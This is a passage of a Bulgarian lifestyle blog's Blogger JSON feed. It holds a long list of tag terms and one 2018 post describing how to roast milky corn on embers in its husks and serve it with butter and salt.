Грегъри"},{"term":"Хелоуин"},{"term":"Хермес"},{"term":"Холандия"},{"term":"Христовски водопад"},{"term":"Царевград Търнов"},{"term":"Червено кадифе"},{"term":"Черни Осъм"},{"term":"Швеция"},{"term":"Шими шими"},{"term":"Шотландия"},{"term":"агнес"},{"term":"агнеса"},{"term":"агнеси"},{"term":"аериран шоколад"},{"term":"аеро шоколад"},{"term":"активен лосион"},{"term":"активен начин на живот"},{"term":"алое"},{"term":"алор"},{"term":"амарант"},{"term":"американски орех"},{"term":"ананас"},{"term":"анасон"},{"term":"ангелика"},{"term":"ангелска трева"},{"term":"анке"},{"term":"анти-целилит"},{"term":"антибиотик"},{"term":"антифриз ефект"},{"term":"апартамент"},{"term":"арганово олио"},{"term":"ароматерапия"},{"term":"аромати"},{"term":"ацтеки"},{"term":"аюрведична козметика"},{"term":"бадемова нуга"},{"term":"бадемова паста"},{"term":"балсам за ръце"},{"term":"бамбуков въглен"},{"term":"бамбукова четка"},{"term":"банан"},{"term":"банани"},{"term":"бананови мъфини"},{"term":"баница с кори"},{"term":"барбекю"},{"term":"барчета"},{"term":"бебе"},{"term":"бебе измивен гел"},{"term":"бебешка кожа"},{"term":"бебешка козметика"},{"term":"бебешко олио"},{"term":"бежово"},{"term":"бели зъби"},{"term":"бели скали"},{"term":"белтъци"},{"term":"бергамот"},{"term":"бижу"},{"term":"био вода"},{"term":"био дезодорант"},{"term":"био дива роза"},{"term":"био органик"},{"term":"био препарат"},{"term":"биологичен"},{"term":"бисквита"},{"term":"бисквитки Oreo"},{"term":"бисквитки Орео"},{"term":"бишкоти"},{"term":"блестящ"},{"term":"блогове"},{"term":"бонбон"},{"term":"бонбониера"},{"term":"бонбончета"},{"term":"босилеково песто"},{"term":"бразилско кафе"},{"term":"браунис"},{"term":"бременност"},{"term":"брокат"},{"term":"броколи"},{"term":"брюнетка"},{"term":"бунгала"},{"term":"бъгове"},{"term":"бъз"},{"term":"български шоколад"},{"term":"бял бъз"},{"term":"бяла козметика"},{"term":"бяло грозде"},{"term":"бяло течение"},{"term":"валентинка"},{"term":"вариации"},{"term":"ваучер"},{"term":"веган"},{"term":"вегетарианско"},{"term":"веро"},{"term":"вилно селище"},{"term":"виолетки"},{"term":"вита баница"},{"term":"витамини"},{"term":"вишна"},{"term":"вишни"},{"term":"вкусотия"},{"term":"влагалищни инфекции"},{"term":"внимание"},{"term":"вода"},{"term":"воден жасмин"},{"term":"водопад Сопот"},{"term":"водопади"},{"term":"восъчни фигури"},{"term":"вулканична глина"},{"term":"във въздуха"},{"term":"въжен парк"},{"term":"възстановяване"},{"term":"въпроси"},{"term":"върбовка"},{"term":"гарнитура"},{"term":"гел за тяло"},{"term":"гел крем"},{"term":"гел лак"},{"term":"германски шоколад"},{"term":"глава"},{"term":"гладка"},{"term":"гладък"},{"term":"глазура"},{"term":"гликолова киселина"},{"term":"глог"},{"term":"годжи бери"},{"term":"гора"},{"term":"готу кола"},{"term":"градина"},{"term":"грешки"},{"term":"грижа за кожата"},{"term":"грижа за косата"},{"term":"грижа за тялото"},{"term":"грижа за устните"},{"term":"грижа отвътре"},{"term":"грижи"},{"term":"гриза за лицето"},{"term":"гризини"},{"term":"грил"},{"term":"грим"},{"term":"груба кожа"},{"term":"гръцки шоколад"},{"term":"гулия"},{"term":"гъба за баня"},{"term":"гъба луфа"},{"term":"гъсти мигли"},{"term":"дамски превръзки"},{"term":"действителен случай"},{"term":"деколте"},{"term":"демонстрации"},{"term":"део"},{"term":"депилиращ крем"},{"term":"десерт с череши"},{"term":"дестилирана вода"},{"term":"дете"},{"term":"детективски роман"},{"term":"детски бисери"},{"term":"детски шампоан"},{"term":"диатомична пръст"},{"term":"дива роза"},{"term":"диоптрични лещи"},{"term":"дневен режим"},{"term":"добри продукти"},{"term":"дози"},{"term":"дом за деца"},{"term":"домакинство"},{"term":"доматен сос"},{"term":"домати"},{"term":"домашен любимец"},{"term":"домашна пица"},{"term":"домашно кино"},{"term":"душ олио"},{"term":"дълги мигли"},{"term":"дървена кашпа"},{"term":"дюли"},{"term":"ежедневие"},{"term":"езеро"},{"term":"екзотичен"},{"term":"еко кутия"},{"term":"еко музей"},{"term":"еко пътека"},{"term":"екологичен"},{"term":"екологично"},{"term":"екомузей"},{"term":"екопътека"},{"term":"екстра фин"},{"term":"ексфолираща"},{"term":"еластин"},{"term":"елексир"},{"term":"еленски балкан"},{"term":"еликсир"},{"term":"емулсия"},{"term":"енергийни барчета"},{"term":"епилатор"},{"term":"епилация"},{"term":"есенция"},{"term":"естествен"},{"term":"етерични масла"},{"term":"жарава"},{"term":"живот"},{"term":"живот с рози"},{"term":"забавления"},{"term":"забележителности"},{"term":"заведение"},{"term":"замразяване"},{"term":"запарка"},{"term":"заседяване"},{"term":"захар"},{"term":"звездовиден анасон"},{"term":"здрава"},{"term":"здрава кожа"},{"term":"здравец"},{"term":"здрави"},{"term":"здрави нокти"},{"term":"здравословно"},{"term":"зеле"},{"term":"зелен"},{"term":"зелен лук"},{"term":"зелен парфюм"},{"term":"зелено"},{"term":"земна ябълка"},{"term":"зеолит"},{"term":"зехтин"},{"term":"зимнина"},{"term":"зоокът"},{"term":"зоологическа градина"},{"term":"зоопарк"},{"term":"избелване на зъби"},{"term":"изглед"},{"term":"издателство Лабиринт"},{"term":"изкачване"},{"term":"изкуство"},{"term":"изкушаващ"},{"term":"измами"},{"term":"измамна схема"},{"term":"измивен гел"},{"term":"изобилие"},{"term":"изтощена коса"},{"term":"императорски ориз"},{"term":"инвестиране"},{"term":"индийска козметика"},{"term":"индийски люляк"},{"term":"интимен гел"},{"term":"интимен сапун"},{"term":"интимна хигиена"},{"term":"ирис"},{"term":"истинско кокосово масло"},{"term":"италианска козметика"},{"term":"кайма"},{"term":"кайсиеви костилки"},{"term":"кайсиеви ядки"},{"term":"кайсии"},{"term":"какаов десерт"},{"term":"какаови парченца"},{"term":"какаово масло"},{"term":"кактуси"},{"term":"камилско мляко"},{"term":"камък дезодорант"},{"term":"капучино"},{"term":"каравана"},{"term":"карамфил"},{"term":"кардамон"},{"term":"карите"},{"term":"картини"},{"term":"касис"},{"term":"касов бон"},{"term":"касови бележки"},{"term":"кафява захар"},{"term":"качествено кокосово масло"},{"term":"кашу"},{"term":"кедър"},{"term":"кексчета"},{"term":"кето"},{"term":"кето хляб"},{"term":"киви"},{"term":"киновечер"},{"term":"кисело"},{"term":"клавиши"},{"term":"клафути"},{"term":"клипове"},{"term":"кожата на главата"},{"term":"козметичен салон"},{"term":"козметични ревю"},{"term":"козметично оборудване"},{"term":"козунак"},{"term":"кокосов орех"},{"term":"колаген за тяло"},{"term":"коледен календар"},{"term":"комари"},{"term":"комбинирана кожа"},{"term":"компостер"},{"term":"компот"},{"term":"коноп"},{"term":"конопен крем"},{"term":"конопено масло"},{"term":"конопено олио"},{"term":"консуматорство"},{"term":"копиране"},{"term":"копър"},{"term":"коректни"},{"term":"корела"},{"term":"кори"},{"term":"коригиране на зрението"},{"term":"косопад"},{"term":"котка"},{"term":"кравичка"},{"term":"крака"},{"term":"крамбъл"},{"term":"красива коса"},{"term":"красива усмивка"},{"term":"краставица"},{"term":"крем за бръснене"},{"term":"крем за около очите"},{"term":"крем карамел"},{"term":"крем от тиква"},{"term":"крем с плодове"},{"term":"крем-гел"},{"term":"крем-маска"},{"term":"крема за тяло"},{"term":"крисп"},{"term":"кроасан"},{"term":"кръвно"},{"term":"купувам"},{"term":"куче"},{"term":"къща"},{"term":"лазаня"},{"term":"лайм"},{"term":"лайфстайл кутия"},{"term":"лак с гел ефект"},{"term":"лами"},{"term":"ленти за избелване"},{"term":"лепенка за нос"},{"term":"лесно"},{"term":"летен аромат"},{"term":"летене"},{"term":"лечебна кал"},{"term":"лешник"},{"term":"лимитирана серия"},{"term":"лимонада"},{"term":"лимонада с бъз"},{"term":"лимонена трева"},{"term":"лимонови"},{"term":"лифт"},{"term":"личен бюджет"},{"term":"лично"},{"term":"лосиона за тяло"},{"term":"луксозна грижа"},{"term":"луксозни"},{"term":"луфа"},{"term":"любим продукт"},{"term":"любима книга"},{"term":"любопитно"},{"term":"люлка"},{"term":"люлка на любовта"},{"term":"лют сос"},{"term":"люти чушки"},{"term":"люфа"},{"term":"магазин"},{"term":"магическа пръчка"},{"term":"мазна кожа"},{"term":"майонеза"},{"term":"мак"},{"term":"макадамия"},{"term":"макарони"},{"term":"маково семе"},{"term":"малиново пюре"},{"term":"мама"},{"term":"мамут"},{"term":"манго"},{"term":"мандарина"},{"term":"манджа"},{"term":"маракуя"},{"term":"маршмелоу"},{"term":"масаж"},{"term":"масажно блокче"},{"term":"масажно олио"},{"term":"масаи"},{"term":"маска за тяло"},{"term":"маскарпоне"},{"term":"масло за тяло"},{"term":"масло от авокадо"},{"term":"масло от арган"},{"term":"масло от карите"},{"term":"матиране"},{"term":"матиращ крем"},{"term":"маточина"},{"term":"мека кожа"},{"term":"меки бисквити"},{"term":"мен"},{"term":"менструация"},{"term":"ментета"},{"term":"ментол"},{"term":"месеци"},{"term":"местност Смесите"},{"term":"местност Узана"},{"term":"мехлем"},{"term":"мечка гризли"},{"term":"мечта"},{"term":"мечти"},{"term":"миещи орехчета"},{"term":"минерален"},{"term":"минерали"},{"term":"минерална козметика"},{"term":"минерална сол"},{"term":"мини размер"},{"term":"минуси"},{"term":"миризма"},{"term":"мицеларна вода"},{"term":"мишници"},{"term":"млечен крем"},{"term":"млечна баница"},{"term":"млечна киселина"},{"term":"млечна царевица"},{"term":"мляко за тяло"},{"term":"многодетна майка"},{"term":"мода"},{"term":"мокри кърпички"},{"term":"молив"},{"term":"море в България"},{"term":"морски зърнастец"},{"term":"моцарела"},{"term":"музика"},{"term":"мултифункционален крем"},{"term":"мурумуру"},{"term":"мусака"},{"term":"мухъл"},{"term":"мъжка козметика"},{"term":"мъфини с тиква"},{"term":"награда"},{"term":"натурален балсам"},{"term":"натурални продукти"},{"term":"натурални сапуни"},{"term":"натурално"},{"term":"не препоръчвам"},{"term":"нежен"},{"term":"нежност"},{"term":"некомедоногенен"},{"term":"нектарини"},{"term":"неприятна миризма"},{"term":"ниим"},{"term":"нови продукти"},{"term":"нокри"},{"term":"нощна грижа"},{"term":"нощувка"},{"term":"нуга"},{"term":"обаждания"},{"term":"обезкосмяване"},{"term":"обикновен шоколад"},{"term":"обновяване"},{"term":"овлажняване"},{"term":"одеяло"},{"term":"озарява"},{"term":"олио за тяло"},{"term":"омекотява"},{"term":"онигири"},{"term":"органична вода"},{"term":"органична козметика"},{"term":"орех"},{"term":"орехов десерт"},{"term":"оригинал"},{"term":"оригинали"},{"term":"ориз за суши"},{"term":"ориз с маслини"},{"term":"ориз със спанак"},{"term":"оризов крисп"},{"term":"оризови топки"},{"term":"освежаващо"},{"term":"отпадъци"},{"term":"оферта"},{"term":"оферти"},{"term":"охлюви"},{"term":"пакетчета"},{"term":"палачинки"},{"term":"памук"},{"term":"панирана гъба"},{"term":"парапланер"},{"term":"парк"},{"term":"парфюми"},{"term":"парфюмна есенция"},{"term":"пастел"},{"term":"пастелен лак"},{"term":"пекан"},{"term":"пеолид"},{"term":"перлени частици"},{"term":"перли"},{"term":"перца"},{"term":"песен"},{"term":"песни"},{"term":"песто"},{"term":"песто Дженовезе"},{"term":"песто от босилек"},{"term":"печалба"},{"term":"печена царевица"},{"term":"печени зеленчуци"},{"term":"печени плодове"},{"term":"печено месо"},{"term":"печено пиле"},{"term":"пещера"},{"term":"пикник"},{"term":"пиле върху сол"},{"term":"пилешки бонфилета"},{"term":"пилешко филе"},{"term":"пилинг за тяло"},{"term":"писмо"},{"term":"питка"},{"term":"питки"},{"term":"пица"},{"term":"плажна чанта"},{"term":"плакия"},{"term":"планина"},{"term":"плодово мляко"},{"term":"плюсове"},{"term":"подарък"},{"term":"подмишници"},{"term":"подхранващ балсам"},{"term":"покривен цвят"},{"term":"поредица"},{"term":"портокалово масло"},{"term":"пот"},{"term":"почивен ден"},{"term":"почивка в куче"},{"term":"почистващ гел"},{"term":"почистващ лосион"},{"term":"почистваща"},{"term":"почистващо мляко"},{"term":"праз"},{"term":"праз лук"},{"term":"празопита"},{"term":"пралина"},{"term":"пралини"},{"term":"прасенца"},{"term":"праскови"},{"term":"превенция"},{"term":"предизвикателство"},{"term":"преживяно"},{"term":"презентации"},{"term":"прекаляване"},{"term":"препарат за съдове"},{"term":"препарати"},{"term":"приключенски парк"},{"term":"приложение"},{"term":"пробиотични тампони Ellen"},{"term":"програма"},{"term":"продавалник"},{"term":"продавам"},{"term":"продажби"},{"term":"промоция"},{"term":"против бръчки"},{"term":"процедура"},{"term":"пудра захар"},{"term":"пукаща захар"},{"term":"пурпурно"},{"term":"пшеничен грис"},{"term":"пъпкотрепач"},{"term":"пързаляне със ски"},{"term":"пътека с кактуси"},{"term":"развалено месо"},{"term":"разделно събиране"},{"term":"раздходка с лодка"},{"term":"разочарования"},{"term":"разресване"},{"term":"разтвори"},{"term":"разтриване"},{"term":"разумно потребление"},{"term":"разходи"},{"term":"ракитник"},{"term":"рамене"},{"term":"растеж на мигли"},{"term":"регенериране"},{"term":"регенериращо олио"},{"term":"репелент"},{"term":"ресане"},{"term":"ретроспекция"},{"term":"рецепта за палачинки"},{"term":"рецепта с тиквички"},{"term":"розова вода"},{"term":"рокля"},{"term":"ром"},{"term":"романи"},{"term":"рутина"},{"term":"салам"},{"term":"салам торта"},{"term":"салати"},{"term":"салвия"},{"term":"салицилов спирт"},{"term":"самобръсначка"},{"term":"сатен"},{"term":"сваляне на килограми"},{"term":"свинска плешка"},{"term":"свински бут"},{"term":"свирчовина"},{"term":"себиум"},{"term":"секс"},{"term":"селен"},{"term":"селска вечеря"},{"term":"селски живот"},{"term":"семеен излет"},{"term":"семейни финанси"},{"term":"сериал"},{"term":"сертифицирана"},{"term":"серум за мигли"},{"term":"сестри Ноаро"},{"term":"силен аромат"},{"term":"силиконови фигури"},{"term":"син"},{"term":"сини сливи"},{"term":"синини"},{"term":"сираци"},{"term":"сироп"},{"term":"сироп от бъз"},{"term":"скалп"},{"term":"ски"},{"term":"ски зона"},{"term":"скрап"},{"term":"сладкиш от череши"},{"term":"сладкиш с вишни"},{"term":"сладкиш с плодове"},{"term":"сладкиш с череши"},{"term":"сладкиши"},{"term":"сладко и кисело"},{"term":"сладко кисело"},{"term":"сладко лакомство"},{"term":"сладък салам"},{"term":"сланина"},{"term":"слез"},{"term":"слънцезащитен лосион"},{"term":"слънцезащитно мляко"},{"term":"слънчогледов тахан"},{"term":"слъцезащита"},{"term":"смлени лешници"},{"term":"снимки"},{"term":"содени питки"},{"term":"сок от боровинка"},{"term":"сок от бъз"},{"term":"солен карамел"},{"term":"солени бадеми"},{"term":"солени мъфини"},{"term":"сос бешамел"},{"term":"сос с майонеза"},{"term":"соя"},{"term":"спанак с яйца и кашкавал"},{"term":"списание"},{"term":"списание Grazia"},{"term":"списание Грация"},{"term":"споделено"},{"term":"спомени"},{"term":"спортисти"},{"term":"спрей"},{"term":"спрей за лесно разресване"},{"term":"стик"},{"term":"стихотворение"},{"term":"студенопресовано"},{"term":"стъкло"},{"term":"стягащ серум"},{"term":"супа"},{"term":"сурови барчета"},{"term":"сух лак"},{"term":"сух масаж"},{"term":"сух хляб"},{"term":"сух шампоан"},{"term":"суха кожа"},{"term":"сухо четкане"},{"term":"съоръжения"},{"term":"сърбящ скалп"},{"term":"сърцевина"},{"term":"съставки"},{"term":"сьомга"},{"term":"сярна гъба"},{"term":"тайна"},{"term":"таману"},{"term":"тандемен полет"},{"term":"тахан"},{"term":"таханов хляб"},{"term":"телесен цвят"},{"term":"телешка кайма"},{"term":"теменужки"},{"term":"тесто"},{"term":"тесто за пица"},{"term":"течности"},{"term":"тиквени мъфини"},{"term":"тиквеник"},{"term":"тонизиране"},{"term":"тонизираща"},{"term":"трапер"},{"term":"трикове"},{"term":"турне"},{"term":"тутманик"},{"term":"тъмна коса"},{"term":"уасаби"},{"term":"убийство"},{"term":"уиски"},{"term":"унгвент"},{"term":"услуга"},{"term":"усмивка"},{"term":"успокояващ"},{"term":"успокояваща"},{"term":"факти"},{"term":"фентъзи"},{"term":"фигура"},{"term":"физалис"},{"term":"филми"},{"term":"филмови ревюта"},{"term":"фин"},{"term":"фитнес"},{"term":"фон дьо тен"},{"term":"фондан"},{"term":"фототип"},{"term":"французи"},{"term":"френска козметика"},{"term":"френски сладкиш"},{"term":"фризьор"},{"term":"футна"},{"term":"фъстъци"},{"term":"хабанеро"},{"term":"хайлайтъри"},{"term":"хартиен сапун"},{"term":"хартия"},{"term":"хидратиращ крем"},{"term":"хидролизиран телешки колаген"},{"term":"хижа Амбарица"},{"term":"химични филтри"},{"term":"хляб"},{"term":"хоби"},{"term":"хром"},{"term":"хром хелат"},{"term":"хрупкав ориз"},{"term":"хълм"},{"term":"царевица на грил"},{"term":"цвят"},{"term":"целина"},{"term":"целувки"},{"term":"цена"},{"term":"цитрус"},{"term":"чаена роза"},{"term":"чаено цвете"},{"term":"червен"},{"term":"червено"},{"term":"черен ориз"},{"term":"черешов цвят"},{"term":"черна"},{"term":"черни точки"},{"term":"четиво"},{"term":"четка"},{"term":"четка за коса"},{"term":"четков пилинг"},{"term":"чиа семена"},{"term":"чили сос"},{"term":"чинии"},{"term":"чипс от шоколад"},{"term":"чист боклук"},{"term":"чисто"},{"term":"чистота"},{"term":"чувствителен скалп"},{"term":"чувствителни очи"},{"term":"чушки"},{"term":"шамфъстък"},{"term":"швейцарски шоколад"},{"term":"шеа"},{"term":"ший"},{"term":"шини"},{"term":"шоко"},{"term":"шоко игри"},{"term":"шоколад с карамел"},{"term":"шоколад с уиски"},{"term":"шоколадов бонбон"},{"term":"шоколадов овлажнител"},{"term":"шоколадов пълнеж"},{"term":"шоколадов чипс"},{"term":"шоколадова сфера"},{"term":"шоколадови сладки"},{"term":"шоколадови топченца"},{"term":"шпиковано свинско месо"},{"term":"щрауси"},{"term":"юка"},{"term":"юфка"},{"term":"ябълков сок"},{"term":"ягодка"},{"term":"ягодов скраб"},{"term":"ягодов сладкиш"},{"term":"ягодови кексчета"},{"term":"яйце за пране"},{"term":"японска кухня"},{"term":"японски оризови топки"}],"title":{"type":"text","$t":"Pieces of me"},"subtitle":{"type":"html","$t":"Един блог за всичко, което ме вълнува"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/-\/%D0%B1%D0%B0%D1%80%D0%B1%D0%B5%D0%BA%D1%8E?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/search\/label\/%D0%B1%D0%B0%D1%80%D0%B1%D0%B5%D0%BA%D1%8E"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-4119194472509205086"},"published":{"$t":"2018-07-09T12:31:00.000+03:00"},"updated":{"$t":"2018-07-09T12:31:41.233+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"барбекю"},{"scheme":"http://www.blogger.com/atom/ns#","term":"грил"},{"scheme":"http://www.blogger.com/atom/ns#","term":"жарава"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лято"},{"scheme":"http://www.blogger.com/atom/ns#","term":"млечна царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"печена царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пикник"},{"scheme":"http://www.blogger.com/atom/ns#","term":"царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"царевица на грил"}],"title":{"type":"text","$t":"Печена млечна царевица на жарава\/грил\/скара\/барбекю"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s1600\/IMGP8339.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s1600\/IMGP8339.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nЕдна от любимите ми храни през лятото е царевица. Тя може да се яде и през зимата, ако се замрази и после свари, но друго си е в горещото да ти замирише на сладките жълти зърна, толкова вкусни само с малко сол и масло. До преди 2-3 години за мен царевицата можеше да се приготвя само варена. При едно пътуване до Америка опитах царевица на скара полята с някакъв техен си сос - сладък и солен едновременно и останах очарована. Все още го търся този вкус.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПървата ни проба да опечем царевица, беше на барбекю, но понеже са минали няколко години от тогава, нямам спомени какъв точно начин сме използвали за печенето й. От снимките ми изглежда прекалено препечена, предполагам че е била варена и после само сме я запекли или директно сме я пекли, но без листата. Децата не я харесаха тогава и предпочетоха да си хрупат варените мамули.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmGj9cnGx_vF1jjTMgy2MXy4AFJHNp3M7w2eNAWvVFd2n732Pid_dztTJsPtC5gOPmEQDNF7Wh1J0mTtEP4t4F9gxrDl1qMsLZa_nt5Y6kYfj7hziad3Ts49q_9XJWgz75_8ClQ1wNcYy\/s1600\/IMGP3069.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmGj9cnGx_vF1jjTMgy2MXy4AFJHNp3M7w2eNAWvVFd2n732Pid_dztTJsPtC5gOPmEQDNF7Wh1J0mTtEP4t4F9gxrDl1qMsLZa_nt5Y6kYfj7hziad3Ts49q_9XJWgz75_8ClQ1wNcYy\/s1600\/IMGP3069.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТези дни решихме да си направим пикник и на мен случайно ми попадна рецепта за печена на скара царевица, която изглеждаше ужасно апетитно. Купих си десетина кочана, но рецептата я запилях някъде и понеже нямах време да търся нова и да се подготвям за нея, избрах най-мързеливата - директното печене на жарава заедно с листата.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpkKs0N-rQ4N7Z346Wb6uDyNaU3V5EyBpOtlpc1Ypd3D-gI8RHyvLcyAvdAOb2gaOhmohwtssda3WAFxKgvx-mcNm02CFaLhkxC8Myrl0vt22Nt54jE0r3Vc6Sa92t2IOVZlFyfly6hHK\/s1600\/IMGP8336.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpkKs0N-rQ4N7Z346Wb6uDyNaU3V5EyBpOtlpc1Ypd3D-gI8RHyvLcyAvdAOb2gaOhmohwtssda3WAFxKgvx-mcNm02CFaLhkxC8Myrl0vt22Nt54jE0r3Vc6Sa92t2IOVZlFyfly6hHK\/s1600\/IMGP8336.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТа общо взето това е рецептата - маха се косата на царевицата, защото бързо се запалват, не че и листата като поизсъхнаха не се подпалиха и те. Но аз я държах повече както се вижда по обгорелите й краища, за да съм сигурна, че се е опекла. След изваждането от огъня, царевицата се почиства от листата, намазва се с краве масло и се посолява. Страхотно сочна, мекичка, сладка и вкусна се оказа, получи одобрението на цялото семейство. По същия начин може да се приготви и на скара, грил или барбекю и след това да се подправи по желание, например в маслото могат да се добавят различни подправки, четох някъде дори и за чесън и това ще е следващия ми експеримент.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr9KNaJoMKkteczu3lt0Q91olb15IXD08f16sSPymc4wwysmD033aNvdEd9J0eLiCnbz1ndamdh45oswP2VZ3bUOjjFLCzjHy8TCurF2BgbECjk1jPQm8SXeR-uRprJW2aEWRGVdGJxQXp\/s1600\/IMGP8341.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr9KNaJoMKkteczu3lt0Q91olb15IXD08f16sSPymc4wwysmD033aNvdEd9J0eLiCnbz1ndamdh45oswP2VZ3bUOjjFLCzjHy8TCurF2BgbECjk1jPQm8SXeR-uRprJW2aEWRGVdGJxQXp\/s640\/IMGP8341.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВие обичате ли царевица и как я приготвяте?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/4119194472509205086\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/07\/mlechna-tsarevitsa-grill-skara-jar.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4119194472509205086"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4119194472509205086"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/07\/mlechna-tsarevitsa-grill-skara-jar.html","title":"Печена млечна царевица на жарава\/грил\/скара\/барбекю"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s72-c\/IMGP8339.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.krasimi.com/feeds/posts/default/-/%D0%B3%D1%80%D0%B8%D0%BB?alt=json-in-script&callback=related_results_labels
body_size: 16552
content:
// API callback
